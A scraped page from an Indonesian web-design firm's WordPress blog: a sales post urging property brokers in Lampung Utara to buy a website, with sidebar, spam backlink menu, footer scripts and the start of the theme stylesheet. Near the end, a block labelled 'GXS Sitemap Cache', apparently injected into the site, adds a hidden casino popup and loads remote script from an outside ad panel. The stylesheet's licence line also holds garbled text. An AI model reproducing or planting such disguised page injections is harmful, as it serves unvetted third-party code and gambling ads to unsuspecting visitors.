<li>Meningkatkan citra positif Anda sebagai broker properti di Lampung Utara. Tak peduli banyak sedikitnya listing properti Anda, ketika sudah mempunyai website sendiri, maka Anda akan tampil lebih percaya diri, terlihat lebih mudah dipercaya oleh pemilik dan pembeli properti. Sehingga listing properti akan semakin banyak Anda dapatkan.</li>
<li>Meningkatkan level promosi ke level lebih tinggi. Jika selama ini Anda berencana ingin memasarkan properti melalui media offline seperti iklan koran, penyebaran brosur, kartu nama, dan lain sebagaiya; sudah saatnya untuk meningkatkan level promosi. Website yang dapat diakses 24 jam nonstop dapat Anda tampilkan di media promosi offline seperti biasanya. Anda tak perlu meninggalkan cara lama dalam promosi offline, Anda hanya perlu meningkatkan level promosi dengan mempunyai website yang akan dicantumkan dalam media promosi untuk masyarakat Lampung Utara. Sehingga Anda dapat meng-update informasi listing dan menambah tingkat ke-profesional-an setiap saat bagi calon-calon pemilik properti maupun pembeli properti di Lampung Utara.</li>
<li>Meningkatkan layanan pelanggan setiap saat. Kapanpun si calon penyewa atau calon pembeli membutuhkan properti yang Anda tampilkan di website, mereka akan dengan mudah mengakses profil listing di website. Jika cocok, mereka akan menghubungi dan terjadilah transaksi. Jika tidak, setidaknya mereka sudah mengenal Anda sebagai broker properti yang mempunyai banyak pilihan listing di website, dan akan mengakses lagi ketika benar-benar membutuhkan.</li>
<li>Menghemat ruang dan waktu. Dengan mempunyai website, Anda dapat menghemat ruang dan waktu untuk melayani calon pembeli atau penyewa yang hanya sekedar bertanya. Jadi, orang yang ingin bertemu Anda adalah orang yang benar-benar serius membutuhkan properti yang Anda promosikan, untuk menyerahkan dokumen seperti sertifikat, IMB, atau mungkin datang untuk menyerahkan komisi. Jika ada orang yang hanya bertanya, cukup tugaskan website untuk memberikan informasi sedetail mungkin kepada mereka.</li>
<li>Memperluas jangkaun pasar properti ke luar Lampung Utara. Pemasaran hanyalah soal kemungkinan atau probablilitas. Semakin banyak dan luas jangkaun pemasaran properti Anda, maka akan semakin banyak pula kemungkinan calon pembeli atau penyewa yang akan menjadi buyer serius. Dengan mempunyai website, bisnis properti Anda akan menjangkau pasar yang lebih luas dan banyak sampai ke luar Lampung Utara. Siapa tahu ada bos besar dari luar Lampung Utara yang ingin berinvestasi di Lampung Utara, dan Anda-lah yang dihubungi.</li>
<li>Selangkah lebih maju dari pesaing di Lampung Utara. Dengan mempunyai website, sebagai seorang broker properti, Anda telah selangkah lebih maju dibanding broker properti di Lampung Utara yang tidak mempunyai website. Silahkan cek pesaing di Lampung Utara, dan bandingkan dengan mereka. Apakah listing mereka dapat menjangkau pasar lebih luas? Jika tidak, saatnya Anda mendahului pesaing Anda. Jika pun sudah punya website, Anda bisa bekerjasama dengan mereka.</li>
</ol>
<p>Jika Anda sudah siap, segera mengisi Form Pemesanan di halaman<a title="Jasa Pembuatan Website Properti" href="http://webproperti.beresweb.com/" target="_blank"> Jasa Pembuatan Website Properti</a> atau bisa juga dengan <a title="Jasa Pembuatan Website Properti" href="http://webproperti.beresweb.com/" target="_blank">klik disini</a>. Temukan kejutan fitur-fitur website, bonus website dan harga website yang luar biasa terjangkau bagi Anda yang ingin berbisnis dengan modal kecil di Lampung Utara!</p>
			<div class="post_meta post_meta_single">
						</div>
				</div><!-- .entry-content -->

	
<div class="author_info author vcard" itemprop="author" itemscope itemtype="//schema.org/Person">

	<div class="author_avatar" itemprop="image">
		<img alt='' src='https://secure.gravatar.com/avatar/f84c4316f1f7160d71451f6d48e2eccd3141662c4f42f567b0d1dd7d5f47afa2?s=180&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f84c4316f1f7160d71451f6d48e2eccd3141662c4f42f567b0d1dd7d5f47afa2?s=360&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>	</div><!-- .author_avatar -->

	<div class="author_description">
		<h5 class="author_title" itemprop="name">
		About BeresWeb.com		</h5>

		<div class="author_bio" itemprop="description">
			<p>Beresweb.com tidak hanya menyediakan layanan pembuatan website berkualitas, tetapi juga menghadirkan blog informatif yang ditulis oleh pakar website dan pemasaran digital. Penulis blog Beresweb.com memiliki keahlian dan pengalaman yang luas dalam membantu individu, profesional, dan perusahaan untuk meningkatkan visibilitas online dan mencapai kesuksesan dalam bisnis.</p>
			<a class="author_link" href="http://www.beresweb.com/author/beresweb/" rel="author">
													View all posts			</a>
					</div><!-- .author_bio -->

	</div><!-- .author_description -->

</div><!-- .author_info -->
</article>
	<div class="nav-links-single">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-lampung-tengah-broker-properti-online/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post:</span> <h6 class="post-title">Peluang Usaha Modal Kecil di Lampung Tengah: Broker Properti Online</h6><span class="post_date">April 11, 2015</span></a></div><div class="nav-next"><a href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-lampung-barat-broker-properti-online/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post:</span> <h6 class="post-title">Peluang Usaha Modal Kecil di Lampung Barat: Broker Properti Online</h6><span class="post_date">April 11, 2015</span></a></div></div>
	</nav>	</div>
				<section class="related_wrap">
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-4658" 
	class="related_item related_item_style_2 post_format_standard post-4658 post type-post status-publish format-standard hentry category-peluang-usaha-broker">
							<div class="post_header entry-header">
        <h6 class="post_title entry-title"><a href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-labuhanbatu-utara-broker-properti-online/">Peluang Usaha Modal Kecil di Labuhanbatu Utara: Broker Properti Online</a></h6>
                        <span class="post_date"><a href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-labuhanbatu-utara-broker-properti-online/">April 11, 2015</a></span>
                	</div>
</div>
</div><div class="column-1_2"><div id="post-2049" 
	class="related_item related_item_style_2 post_format_standard post-2049 post type-post status-publish format-standard hentry category-peluang-usaha-broker">
							<div class="post_header entry-header">
        <h6 class="post_title entry-title"><a href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-mamasa-broker-properti-online/">Peluang Usaha Modal Kecil di Mamasa: Broker Properti Online</a></h6>
                        <span class="post_date"><a href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-mamasa-broker-properti-online/">April 12, 2015</a></span>
                	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
				<section class="comments_wrap">
					<div class="comments_form_wrap">
				<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/peluang-usaha-modal-kecil-di-lampung-utara-broker-properti-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.beresweb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1803' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div><!-- /.comments_form_wrap -->
				</section><!-- /.comments_wrap -->
						</div><!-- </.content> -->

							<div class="sidebar widget_area
			right		" role="complementary">
			<div class="sidebar_inner">
				<aside id="media_image-4" class="widget widget_media_image"><a href="https://lptauberes.my.id/beresads"><img width="300" height="300" src="http://www.beresweb.com/wp-content/uploads/1-300x300.png" class="image wp-image-11397  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.beresweb.com/wp-content/uploads/1-300x300.png 300w, http://www.beresweb.com/wp-content/uploads/1-1024x1024.png 1024w, http://www.beresweb.com/wp-content/uploads/1-150x150.png 150w, http://www.beresweb.com/wp-content/uploads/1-370x370.png 370w, http://www.beresweb.com/wp-content/uploads/1-90x90.png 90w, http://www.beresweb.com/wp-content/uploads/1-760x760.png 760w, http://www.beresweb.com/wp-content/uploads/1.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="https://www.beresweb.com/layanan/"><img width="300" height="300" src="http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-300x300.png" class="image wp-image-11002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-300x300.png 300w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-1024x1024.png 1024w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-150x150.png 150w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-370x370.png 370w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-90x90.png 90w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-760x760.png 760w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-2" class="widget widget_media_image"><h5 class="widget_title">Pesan Website Sekarang</h5><a href="https://www.beresweb.com/maubuatweb/"><img width="300" height="84" src="http://www.beresweb.com/wp-content/uploads/konsulwa-3-300x84.png" class="image wp-image-10864  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.beresweb.com/wp-content/uploads/konsulwa-3-300x84.png 300w, http://www.beresweb.com/wp-content/uploads/konsulwa-3-370x104.png 370w, http://www.beresweb.com/wp-content/uploads/konsulwa-3.png 574w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><center>
<br/>
<a href="http://www.beresweb.com/request-proposal-jasa-pembuatan-website/"><img alt="Jasa Pembuatan Website" src="http://www.beresweb.com/wp-content/uploads/logobwh.gif"></a>
<br>
<a href="http://www.beresweb.com/portofolio-jasa-pembuatan-website/"><img src="http://www.beresweb.com/wp-content/uploads/2015/03/klien-beresweb.png" alt="Klien Pengguna Jasa Kami" style="width:260px;height:221px;border:0"></a><br>
</center>

<script>
      window.fbMessengerPlugins = window.fbMessengerPlugins || {
        init: function () {
          FB.init({
            appId            : '1678638095724206',
            autoLogAppEvents : true,
            xfbml            : true,
            version          : 'v2.10'
          });
        }, callable: []
      };
      window.fbAsyncInit = window.fbAsyncInit || function () {
        window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
        window.fbMessengerPlugins.init();
      };
      setTimeout(function () {
        (function (d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) { return; }
          js = d.createElement(s);
          js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      }, 0);
      </script>
      
      <div
        class="fb-customerchat"
        page_id="428307830525972"
        ref="6faktorclosing">
      </div>
    </div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget_title">Pengetahuan Umum</h5><div class="menu-pengetahuan-umum-container"><ul id="menu-pengetahuan-umum" class="menu"><li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web">Pengertian Website</a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#Domain">Mengenal Domain</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3073"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#Server_web">Mengenal server web/hosting</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#URL_.28uniform_resource_locator.29">Apa itu URL Website</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3072"><a target="_blank" href="http://id.wikipedia.org/wiki/Perancangan_web">Kenali Pembuatan Website</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a target="_blank" href="http://id.wikipedia.org/wiki/Web_designer">Jasa Perancang Website</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3075"><a href="https://www.youtube.com/watch?v=dKzxbkB9bIw">Pentingnya Website Untuk Bisnis</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a href="https://www.youtube.com/watch?v=YQGKNGI3u74">6 Cara Efektif Promosi Website</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://kursusbahasainggrisyuk.wordpress.com/">Kursus Bahasa Inggris</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-backlink-container"><ul id="menu-backlink" class="menu"><li id="menu-item-7198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7198"><a href="https://www.nixunk.com/">Obat Jamur Kucing</a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="https://www.nixunk.com/">Nixunk Pet Antiseptic</a></li>
<li id="menu-item-7208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7208"><a href="https://www.nixunk.id/">Makanan Kucing</a></li>
<li id="menu-item-7209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7209"><a href="https://www.nixunk.id/">Jenis Kucing</a></li>
<li id="menu-item-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://www.nixunk.id/">Jamur Kucing</a></li>
<li id="menu-item-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://www.nixunk.id/">Nixunk.id</a></li>
<li id="menu-item-7212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7212"><a href="https://alfacanopy.com/">Kanopi Minimalis</a></li>
<li id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7213"><a href="https://alfacanopy.com/">Canopy Kain</a></li>
<li id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7214"><a href="https://alfacanopy.com/">Tenda Membrane</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7215"><a href="https://alfajayaawning.com/">Awning Gulung</a></li>
<li id="menu-item-7216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7216"><a href="https://www.localbitcoinguide.com/">Local Bitcoin</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7217"><a href="https://www.localbitcoinguide.com/">Local Crypto</a></li>
<li id="menu-item-10793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10793"><a href="http://www.beresweb.com/maubuatweb/">Konsultasi via Whatsapp</a></li>
<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812"><a href="http://www.beresweb.com/layanan/">Layanan</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="http://www.beresweb.com/portofolio/">Portofolio</a></li>
<li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="http://www.beresweb.com/bonus/">Bonus</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="http://www.beresweb.com/order/">Order Sekarang</a></li>
<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="http://www.beresweb.com/kontak/">Kontak</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10901"><a href="http://www.beresweb.com/">Beranda</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="http://www.beresweb.com/fitur/">Fitur</a></li>
<li id="menu-item-12123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12123"><a href="https://mahripublisher.com/">Publikasi Jurnal Ilmiah</a></li>
</ul></div></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><center>
<a href="http://www.alexa.com/siteinfo/beresweb.com"><script type="text/javascript" src="http://xslt.alexa.com/site_stats/js/t/a?url=beresweb.com"></script></a></center></div>
		</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright © 2026 by ThemeREX. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artrium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/themes/artrium/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="artrium-init-js-extra">
/* <![CDATA[ */
var ARTRIUM_STORAGE = {"ajax_url":"http:\/\/www.beresweb.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1a3bbacfb6","site_url":"http:\/\/www.beresweb.com","theme_url":"http:\/\/www.beresweb.com\/wp-content\/themes\/artrium\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#6fb72f","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/themes/artrium/js/__scripts.js" id="artrium-init-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=8kEozhBssTdPkbMvwC5GtS0oPE9zo3CU&#038;t=1769780572&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.beresweb.com/wp-content/themes/artrium/style.css
body_size: 38438
content:
@charset "UTF-8";
/*
Theme Name: Artrium
Theme URI: https://artrium.themerex.net/
Description: Artrium is a Premium WordPress theme that has built-in support for popular Page Builders, slider with swipe gestures, and is SEO- and Retina-ready. The unique system of inheritance and override options allows setting up individual parameters for different sections of your site and supported plugins.
Author: ThemeRex
Author URI: https://themerex.net/
Version: 1.0.8
License: GNU General Public License v2 or lateb z))r
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: artrium
*/
/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Post info (page/post title, category or tag name, author, meta, etc.)
   7.4 Post Formats
   7.5 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */
/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, input, textarea, button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
  font-family: inherit;
  font-size: 100%;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: 0;
  outline: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

html, body {
  margin: 0;
  padding: 0;
  width: 100%; }

html {
  font-size: 100%;
                			/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units
									   http://clagnut.com/blog/348/#c790 */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
                                	/* www.456bereastreet.com/archive/201012/
									   controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
